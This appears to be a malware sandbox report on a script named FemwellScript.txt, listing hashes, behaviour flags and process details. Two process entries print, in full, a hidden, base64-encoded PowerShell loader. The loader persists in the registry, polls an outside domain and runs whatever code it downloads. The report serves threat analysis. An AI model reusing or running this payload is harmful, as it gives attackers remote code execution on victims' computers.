
| File name: | FemwellScript.txt |
| Full analysis: | https://app.any.run/tasks/f2f418f5-5190-40fd-96e0-98f5325aff1f |
| Verdict: | Malicious activity |
| Analysis date: | August 12, 2022, 15:54:35 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | DF710F15AFC3856AA898E55F12917069 |
| SHA1: | C41540E70F3A082511074FCD604687BD0EEE36EE |
| SHA256: | 2E921355D8315A3EDA831D32A91EB830C30D6E4FD64D96A4914E2D47B3875C64 |
| SSDEEP: | 1536:a2m2SaSyM/psnIBcKAwbTdhfuLuwrsvxrkVZS:C7/psoAwPdhwS |
MALICIOUS
Starts Visual C# compiler
- powershell.exe (PID: 3556)
- powershell.exe (PID: 2932)
SUSPICIOUS
Reads the date of Windows installation
- powershell.exe (PID: 3008)
Checks supported languages
- powershell.exe (PID: 3008)
- cmd.exe (PID: 3164)
- powershell.exe (PID: 3556)
- csc.exe (PID: 3536)
- powershell.exe (PID: 2932)
- csc.exe (PID: 3788)
Reads the computer name
- powershell.exe (PID: 3008)
- powershell.exe (PID: 3556)
- powershell.exe (PID: 2932)
Reads Environment values
- powershell.exe (PID: 3556)
- powershell.exe (PID: 2932)
Application launched itself
- powershell.exe (PID: 3008)
INFO
Manual execution by user
- powershell.exe (PID: 3008)
- regedit.exe (PID: 2396)
- regedit.exe (PID: 2844)
- cmd.exe (PID: 3164)
Checks Windows Trust Settings
- powershell.exe (PID: 3008)
- powershell.exe (PID: 3556)
- powershell.exe (PID: 2932)
Checks supported languages
- NOTEPAD.EXE (PID: 3572)
- regedit.exe (PID: 2844)
Reads settings of System Certificates
- powershell.exe (PID: 3556)
- powershell.exe (PID: 2932)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
48
Monitored processes
9
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2396 | "C:\Windows\regedit.exe" | C:\Windows\regedit.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Editor Exit code: 3221226540 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2844 | "C:\Windows\regedit.exe" | C:\Windows\regedit.exe | Explorer.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Editor Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2932 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden -E CgAKAAoAJABhAHMAYwBfAGUAbgBjAF8AVABYAFQAPQBbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAOwAKACQAagBkACAAPQAgACQAbgB1AGwAbAA7AAoAJABqAHAAPQAkAG4AdQBsAGwAOwAKAAoAZgB1AG4AYwB0AGkAbwBuACAAZwBlAHQAUAByAG8AcABGAHIAbwBtAF8AaQBkAHgAKABbAHMAdAByAGkAbgBnAF0AJABBAFIAUgBfAGIAcwAyACkAIAB7AAoACQAkAEEAUgBSAF8AYgBzAD0AWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAQQBSAFIAXwBiAHMAMgApADsACgAKAAkAJABzAHQAPQAkAGEAcwBjAF8AZQBuAGMAXwBUAFgAVAAuAEcAZQB0AEIAeQB0AGUAcwAoACcARwBlAHQALQBJAHQAZQBtAFAAcgBvAHAAZQByAHQAeQBWAGEAbAB1AGUAJwApADsACgAJACQAZQBkAD0AJABBAFIAUgBfAGIAcwBbADAALgAuADQAXQA7AAoACgAJACQAaQA9ADAAOwAKAAkAJABsAD0AJABlAGQALgBMAGUAbgBnAHQAaAA7AAoACQAkAGsAPQBAACgAKQA7AAoACgAJAFsAYQByAHIAYQB5AF0AOgA6AFIAZQBzAGkAegBlACgAWwByAGUAZgBdACQAawAsACQAcwB0AC4AbABlAG4AZwB0AGgAKQA7AAoACQBmAG8AcgBlAGEAYwBoACgAJABiACAAaQBuACAAJABzAHQAKQAgAHsAJABrAFsAJABpACsAKwBdAD0AJABiACAALQBiAHgAbwByACAAJABlAGQAWwAkAGkAJQAkAGwAXQB9AAoACgAJACQAYgBzAD0AJABBAFIAUgBfAGIAcwBbADUALgAuACQAQQBSAFIAXwBiAHMALgBsAGUAbgBnAHQAaABdADsACgAKAAkAJABpAD0AMAA7AAoACQAkAGwAPQAkAGsALgBMAGUAbgBnAHQAaAA7AAoACQAkAGQAdAA9AEAAKAApADsACgAKAAkAWwBhAHIAcgBhAHkAXQA6ADoAUgBlAHMAaQB6AGUAKABbAHIAZQBmAF0AJABkAHQALAAkAGIAcwAuAGwAZQBuAGcAdABoACkAOwAKAAkAZgBvAHIAZQBhAGMAaAAoACQAYgAgAGkAbgAgACQAYgBzACkAIAB7ACQAZAB0AFsAJABpACsAKwBdAD0AJABiACAALQBiAHgAbwByACAAJABrAFsAJABpACUAJABsAF0AfQAKAAoACQByAGUAdAB1AHIAbgAgACQAYQBzAGMAXwBlAG4AYwBfAFQAWABUAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGQAdAApACAAfAAgAEMAbwBuAHYAZQByAHQARgByAG8AbQAtAEoAcwBvAG4AOwAKAH0ACgAKACQAZAAgAD0AIAAiAHkAaQBuAGEAZABpAGkAbgBnAHMALgBhAHUAdABvAHMAIgA7AAoAJABlAHAAIAA9ACAAIgBXAHkASQAwAE4AegBRADEATgBUAEEAMwBOAFQAVQB5AE4AVABBADQATgBUAE0AMgBOAFQAUQBpAEwARABFADIATgBUAGMAMQBOAFQAVQB3AE0ARABsAGQAIgA7AAoACgAKAHQAcgB5ACAAewAKAAkAJABqAHAAPQAkAGEAcwBjAF8AZQBuAGMAXwBUAFgAVAAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAZQBwACkAKQAgAHwAIABDAG8AbgB2AGUAcgB0AEYAcgBvAG0ALQBKAHMAbwBuADsACgB9ACAAYwBhAHQAYwBoAHsAfQAKAAoAJAB2ACAAPQAgACIAMAAiADsACgAkAGcAYgByAFAAYQB0AGgAIAA9ACAAIgBIAEsAQwBVADoAXABTAG8AZgB0AHcAYQByAGUAXABOAGUAdQBiAGUAcgBHAGIAUgBcACIAOwAKAAoAJABpAHMAPQAkAGoAcABbADEAXQA7AAoAJAB1AD0AJABqAHAAWwAwAF0AOwAKAAoAJABsAHYAIAA9ACAAIgAxADQAIgA7AAoACgAkAHMAdABtAFYAYQByACAAPQAgACIAUwBlAGMAdQByAGkAdAB5AFQAYQBzAGsATQBhAG4AYQBnAGUAcgAiADsACgAkAGEAIAA9ACAAJABhAHMAYwBfAGUAbgBjAF8AVABYAFQAOwAKAAoAdwBoAGkAbABlACgAJAB0AHIAdQBlACkAIAB7AAoACQB0AHIAeQAgAHsACgAJAAkAdAByAHkAIAB7AAoACQAJAAkAaQBmACAAKAAhACgAVABlAHMAdAAtAFAAYQB0AGgAIAAkAGcAYgByAFAAYQB0AGgAKQApACAAewAKAAkACQAJAAkATgBlAHcALQBJAHQAZQBtACAALQBQAGEAdABoACAAJABnAGIAcgBQAGEAdABoACAAfAAgAE8AdQB0AC0ATgB1AGwAbAA7AAoACQAJAAkAfQAKAAkACQB9AGMAYQB0AGMAaAB7AH0ACgAKAAkACQAkAGUAeAAgAD0AIAAkAGYAYQBsAHMAZQA7AAoACgAJAAkAaQBmACAAKAAkAGoAZAAgAC0AZQBxACAAJABuAHUAbABsACkAIAB7AAoACQAJAAkAdAByAHkAIAB7AAoACQAJAAkACQAkAHIAIAA9ACAARwBlAHQALQBJAHQAZQBtAFAAcgBvAHAAZQByAHQAeQBWAGEAbAB1AGUAIAAtAFAAYQB0AGgAIAAkAGcAYgByAFAAYQB0AGgAIAAtAE4AYQBtAGUAIAAkAHMAdABtAFYAYQByADsACgAJAAkACQAJACQAagBkACAAPQAgAGcAZQB0AFAAcgBvAHAARgByAG8AbQBfAGkAZAB4ACgAJAByACkAOwAKAAoACQAJAAkACQAkAHYAIAA9ACAAJABqAGQAWwAwAF0AOwAKAAoACQAJAAkACQAkAGUAeAAgAD0AIAAkAHQAcgB1AGUAOwAKAAkACQAJAH0AYwBhAHQAYwBoAHsAfQAKAAkACQB9ACAAZQBsAHMAZQAgAHsACgAJAAkACQAkAHYAIAA9ACAAJABqAGQAWwAwAF0AOwAKAAkACQB9AAoACgAJAAkAdAByAHkAIAB7AAoACQAJAAkAJABkAHQAIAA9ACAAdwBnAGUAdAAgACIAaAB0AHQAcABzADoALwAvACQAZAAvAHgAPwB1AD0AJAB1ACYAaQBzAD0AJABpAHMAJgBsAHYAPQAkAGwAdgAmAHIAdgA9ACQAdgAiACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwA7AAoACgAJAAkACQAkAGoAZAAyACAAPQAgAGcAZQB0AFAAcgBvAHAARgByAG8AbQBfAGkAZAB4ACgAJABkAHQAKQA7AAoACQAJAAkAaQBmACAAKAAkAGoAZAAyAFsAMABdACAALQBnAHQAIAAkAHYAKQAgAHsACgAJAAkACQAJACQAdgAyACAAPQAgACQAagBkADIAWwAwAF0AOwAKAAoACQAJAAkACQBOAGUAdwAtAEkAdABlAG0AUAByAG8AcABlAHIAdAB5ACAALQBQAGEAdABoACAAJABnAGIAcgBQAGEAdABoACAALQBOAGEAbQBlACAAJABzAHQAbQBWAGEAcgAgAC0AVgBhAGwAdQBlACAAJABkAHQAIAAtAFAAcgBvAHAAZQByAHQAeQBUAHkAcABlACAAIgBTAHQAcgBpAG4AZwAiACAALQBGAG8AcgBjAGUAIAB8ACAATwB1AHQALQBOAHUAbABsADsACgAJAAkACQAJACQAagBkACAAPQAgACQAagBkADIAOwAKAAkACQAJAAkAJABlAHgAIAA9ACAAJAB0AHIAdQBlADsACgAJAAkACQB9AAoACQAJAH0AYwBhAHQAYwBoAHsAfQAKAAoACQAJAGkAZgAgACgAJABlAHgAIAAtAGUAcQAgACQAdAByAHUAZQApACAAewAKAAkACQAJAHQAcgB5AHsACgAJAAkACQAJAHMAdABvAHAAOwAKAAkACQAJAH0AYwBhAHQAYwBoAHsAfQAKAAoACQAJAAkAdAByAHkAIAB7AAoACQAJAAkACQBpAGUAeAAgACQAagBkAFsAMQBdADsACgAJAAkACQB9AGMAYQB0AGMAaAB7AH0ACgAJAAkAfQAKAAkAfQAgAGMAYQB0AGMAaAB7AH0ACgAKAAkAdAByAHkAIAB7AAoACQAJACQAcwBsAHMAIAA9ACAAKAAoAGcAZQB0AC0AcgBhAG4AZABvAG0AIAA3ADAAIAAtAG0AaQBuAGkAbQB1AG0AIAA1ADAAKQAqADYAMAApADsACgAJAAkAJAB0AHMAIAA9ACAAWwBpAG4AdABdACgARwBlAHQALQBEAGEAdABlACAALQBVAEYAbwByAG0AYQB0ACAAJQBzACkAOwAKAAoACQAJADoAcwBsACAAdwBoAGkAbABlACgAJAB0AHIAdQBlACkAIAB7AAoACQAJAAkAdAByAHkAewAKAAkACQAJAAkAcgB1AG4AKAAkAGQALAAkAHUALAAkAGkAcwApADsACgAJAAkACQB9AGMAYQB0AGMAaAB7AH0ACgAKAAkACQAJAFMAdABhAHIAdAAtAFMAbABlAGUAcAAgACgAZwBlAHQALQByAGEAbgBkAG8AbQAgADYANQAgAC0AbQBpAG4AaQBtAHUAbQAgADIANQApADsACgAJAAkACQAkAHQAcwAyACAAPQAgAFsAaQBuAHQAXQAoAEcAZQB0AC0ARABhAHQAZQAgAC0AVQBGAG8AcgBtAGEAdAAgACUAcwApADsACgAKAAkACQAJAGkAZgAgACgAKAAkAHQAcwAyAC0AJAB0AHMAKQAgAC0AZwB0ACAAJABzAGwAcwApACAAewAKAAkACQAJAAkAYgByAGUAYQBrACAAcwBsADsACgAJAAkACQB9AAoACQAJAH0ACgAJAH0AIABjAGEAdABjAGgAewB9AAoAfQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3008 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3164 | "C:\Windows\system32\cmd.exe" | C:\Windows\system32\cmd.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3536 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\nlbzevye.cmdline" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 1 Version: 4.0.30319.34209 built by: FX452RTMGDR Modules
| |||||||||||||||
| 3556 | powershell -WindowStyle Hidden -E CgAKAAoAJABhAHMAYwBfAGUAbgBjAF8AVABYAFQAPQBbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAOwAKACQAagBkACAAPQAgACQAbgB1AGwAbAA7AAoAJABqAHAAPQAkAG4AdQBsAGwAOwAKAAoAZgB1AG4AYwB0AGkAbwBuACAAZwBlAHQAUAByAG8AcABGAHIAbwBtAF8AaQBkAHgAKABbAHMAdAByAGkAbgBnAF0AJABBAFIAUgBfAGIAcwAyACkAIAB7AAoACQAkAEEAUgBSAF8AYgBzAD0AWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAQQBSAFIAXwBiAHMAMgApADsACgAKAAkAJABzAHQAPQAkAGEAcwBjAF8AZQBuAGMAXwBUAFgAVAAuAEcAZQB0AEIAeQB0AGUAcwAoACcARwBlAHQALQBJAHQAZQBtAFAAcgBvAHAAZQByAHQAeQBWAGEAbAB1AGUAJwApADsACgAJACQAZQBkAD0AJABBAFIAUgBfAGIAcwBbADAALgAuADQAXQA7AAoACgAJACQAaQA9ADAAOwAKAAkAJABsAD0AJABlAGQALgBMAGUAbgBnAHQAaAA7AAoACQAkAGsAPQBAACgAKQA7AAoACgAJAFsAYQByAHIAYQB5AF0AOgA6AFIAZQBzAGkAegBlACgAWwByAGUAZgBdACQAawAsACQAcwB0AC4AbABlAG4AZwB0AGgAKQA7AAoACQBmAG8AcgBlAGEAYwBoACgAJABiACAAaQBuACAAJABzAHQAKQAgAHsAJABrAFsAJABpACsAKwBdAD0AJABiACAALQBiAHgAbwByACAAJABlAGQAWwAkAGkAJQAkAGwAXQB9AAoACgAJACQAYgBzAD0AJABBAFIAUgBfAGIAcwBbADUALgAuACQAQQBSAFIAXwBiAHMALgBsAGUAbgBnAHQAaABdADsACgAKAAkAJABpAD0AMAA7AAoACQAkAGwAPQAkAGsALgBMAGUAbgBnAHQAaAA7AAoACQAkAGQAdAA9AEAAKAApADsACgAKAAkAWwBhAHIAcgBhAHkAXQA6ADoAUgBlAHMAaQB6AGUAKABbAHIAZQBmAF0AJABkAHQALAAkAGIAcwAuAGwAZQBuAGcAdABoACkAOwAKAAkAZgBvAHIAZQBhAGMAaAAoACQAYgAgAGkAbgAgACQAYgBzACkAIAB7ACQAZAB0AFsAJABpACsAKwBdAD0AJABiACAALQBiAHgAbwByACAAJABrAFsAJABpACUAJABsAF0AfQAKAAoACQByAGUAdAB1AHIAbgAgACQAYQBzAGMAXwBlAG4AYwBfAFQAWABUAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGQAdAApACAAfAAgAEMAbwBuAHYAZQByAHQARgByAG8AbQAtAEoAcwBvAG4AOwAKAH0ACgAKACQAZAAgAD0AIAAiAHkAaQBuAGEAZABpAGkAbgBnAHMALgBhAHUAdABvAHMAIgA7AAoAJABlAHAAIAA9ACAAIgBXAHkASQAwAE4AegBRADEATgBUAEEAMwBOAFQAVQB5AE4AVABBADQATgBUAE0AMgBOAFQAUQBpAEwARABFADIATgBUAGMAMQBOAFQAVQB3AE0ARABsAGQAIgA7AAoACgAKAHQAcgB5ACAAewAKAAkAJABqAHAAPQAkAGEAcwBjAF8AZQBuAGMAXwBUAFgAVAAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAZQBwACkAKQAgAHwAIABDAG8AbgB2AGUAcgB0AEYAcgBvAG0ALQBKAHMAbwBuADsACgB9ACAAYwBhAHQAYwBoAHsAfQAKAAoAJAB2ACAAPQAgACIAMAAiADsACgAkAGcAYgByAFAAYQB0AGgAIAA9ACAAIgBIAEsAQwBVADoAXABTAG8AZgB0AHcAYQByAGUAXABOAGUAdQBiAGUAcgBHAGIAUgBcACIAOwAKAAoAJABpAHMAPQAkAGoAcABbADEAXQA7AAoAJAB1AD0AJABqAHAAWwAwAF0AOwAKAAoAJABsAHYAIAA9ACAAIgAxADQAIgA7AAoACgAkAHMAdABtAFYAYQByACAAPQAgACIAUwBlAGMAdQByAGkAdAB5AFQAYQBzAGsATQBhAG4AYQBnAGUAcgAiADsACgAkAGEAIAA9ACAAJABhAHMAYwBfAGUAbgBjAF8AVABYAFQAOwAKAAoAdwBoAGkAbABlACgAJAB0AHIAdQBlACkAIAB7AAoACQB0AHIAeQAgAHsACgAJAAkAdAByAHkAIAB7AAoACQAJAAkAaQBmACAAKAAhACgAVABlAHMAdAAtAFAAYQB0AGgAIAAkAGcAYgByAFAAYQB0AGgAKQApACAAewAKAAkACQAJAAkATgBlAHcALQBJAHQAZQBtACAALQBQAGEAdABoACAAJABnAGIAcgBQAGEAdABoACAAfAAgAE8AdQB0AC0ATgB1AGwAbAA7AAoACQAJAAkAfQAKAAkACQB9AGMAYQB0AGMAaAB7AH0ACgAKAAkACQAkAGUAeAAgAD0AIAAkAGYAYQBsAHMAZQA7AAoACgAJAAkAaQBmACAAKAAkAGoAZAAgAC0AZQBxACAAJABuAHUAbABsACkAIAB7AAoACQAJAAkAdAByAHkAIAB7AAoACQAJAAkACQAkAHIAIAA9ACAARwBlAHQALQBJAHQAZQBtAFAAcgBvAHAAZQByAHQAeQBWAGEAbAB1AGUAIAAtAFAAYQB0AGgAIAAkAGcAYgByAFAAYQB0AGgAIAAtAE4AYQBtAGUAIAAkAHMAdABtAFYAYQByADsACgAJAAkACQAJACQAagBkACAAPQAgAGcAZQB0AFAAcgBvAHAARgByAG8AbQBfAGkAZAB4ACgAJAByACkAOwAKAAoACQAJAAkACQAkAHYAIAA9ACAAJABqAGQAWwAwAF0AOwAKAAoACQAJAAkACQAkAGUAeAAgAD0AIAAkAHQAcgB1AGUAOwAKAAkACQAJAH0AYwBhAHQAYwBoAHsAfQAKAAkACQB9ACAAZQBsAHMAZQAgAHsACgAJAAkACQAkAHYAIAA9ACAAJABqAGQAWwAwAF0AOwAKAAkACQB9AAoACgAJAAkAdAByAHkAIAB7AAoACQAJAAkAJABkAHQAIAA9ACAAdwBnAGUAdAAgACIAaAB0AHQAcABzADoALwAvACQAZAAvAHgAPwB1AD0AJAB1ACYAaQBzAD0AJABpAHMAJgBsAHYAPQAkAGwAdgAmAHIAdgA9ACQAdgAiACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwA7AAoACgAJAAkACQAkAGoAZAAyACAAPQAgAGcAZQB0AFAAcgBvAHAARgByAG8AbQBfAGkAZAB4ACgAJABkAHQAKQA7AAoACQAJAAkAaQBmACAAKAAkAGoAZAAyAFsAMABdACAALQBnAHQAIAAkAHYAKQAgAHsACgAJAAkACQAJACQAdgAyACAAPQAgACQAagBkADIAWwAwAF0AOwAKAAoACQAJAAkACQBOAGUAdwAtAEkAdABlAG0AUAByAG8AcABlAHIAdAB5ACAALQBQAGEAdABoACAAJABnAGIAcgBQAGEAdABoACAALQBOAGEAbQBlACAAJABzAHQAbQBWAGEAcgAgAC0AVgBhAGwAdQBlACAAJABkAHQAIAAtAFAAcgBvAHAAZQByAHQAeQBUAHkAcABlACAAIgBTAHQAcgBpAG4AZwAiACAALQBGAG8AcgBjAGUAIAB8ACAATwB1AHQALQBOAHUAbABsADsACgAJAAkACQAJACQAagBkACAAPQAgACQAagBkADIAOwAKAAkACQAJAAkAJABlAHgAIAA9ACAAJAB0AHIAdQBlADsACgAJAAkACQB9AAoACQAJAH0AYwBhAHQAYwBoAHsAfQAKAAoACQAJAGkAZgAgACgAJABlAHgAIAAtAGUAcQAgACQAdAByAHUAZQApACAAewAKAAkACQAJAHQAcgB5AHsACgAJAAkACQAJAHMAdABvAHAAOwAKAAkACQAJAH0AYwBhAHQAYwBoAHsAfQAKAAoACQAJAAkAdAByAHkAIAB7AAoACQAJAAkACQBpAGUAeAAgACQAagBkAFsAMQBdADsACgAJAAkACQB9AGMAYQB0AGMAaAB7AH0ACgAJAAkAfQAKAAkAfQAgAGMAYQB0AGMAaAB7AH0ACgAKAAkAdAByAHkAIAB7AAoACQAJACQAcwBsAHMAIAA9ACAAKAAoAGcAZQB0AC0AcgBhAG4AZABvAG0AIAA3ADAAIAAtAG0AaQBuAGkAbQB1AG0AIAA1ADAAKQAqADYAMAApADsACgAJAAkAJAB0AHMAIAA9ACAAWwBpAG4AdABdACgARwBlAHQALQBEAGEAdABlACAALQBVAEYAbwByAG0AYQB0ACAAJQBzACkAOwAKAAoACQAJADoAcwBsACAAdwBoAGkAbABlACgAJAB0AHIAdQBlACkAIAB7AAoACQAJAAkAdAByAHkAewAKAAkACQAJAAkAcgB1AG4AKAAkAGQALAAkAHUALAAkAGkAcwApADsACgAJAAkACQB9AGMAYQB0AGMAaAB7AH0ACgAKAAkACQAJAFMAdABhAHIAdAAtAFMAbABlAGUAcAAgACgAZwBlAHQALQByAGEAbgBkAG8AbQAgADYANQAgAC0AbQBpAG4AaQBtAHUAbQAgADIANQApADsACgAJAAkACQAkAHQAcwAyACAAPQAgAFsAaQBuAHQAXQAoAEcAZQB0AC0ARABhAHQAZQAgAC0AVQBGAG8AcgBtAGEAdAAgACUAcwApADsACgAKAAkACQAJAGkAZgAgACgAKAAkAHQAcwAyAC0AJAB0AHMAKQAgAC0AZwB0ACAAJABzAGwAcwApACAAewAKAAkACQAJAAkAYgByAGUAYQBrACAAcwBsADsACgAJAAkACQB9AAoACQAJAH0ACgAJAH0AIABjAGEAdABjAGgAewB9AAoAfQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3572 | "C:\Windows\system32\NOTEPAD.EXE" "C:\Users\admin\Desktop\FemwellScript.txt" | C:\Windows\system32\NOTEPAD.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3788 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\jun1ifux.cmdline" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 1 Version: 4.0.30319.34209 built by: FX452RTMGDR Modules
| |||||||||||||||
Total events
13 972
Read events
13 861
Write events
110
Delete events
1
Modification events
| (PID) Process: | (3008) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\16C\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
